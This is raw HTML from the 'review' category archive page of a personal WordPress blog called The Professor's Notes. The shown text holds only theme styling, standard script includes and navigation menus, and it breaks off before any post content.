

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/category/review
body_size: 16335
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>review &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; review Category Feed" href="https://theprofessornotes.com/archives/category/review/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="archive category category-review category-17 custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium hfeed ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 16, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
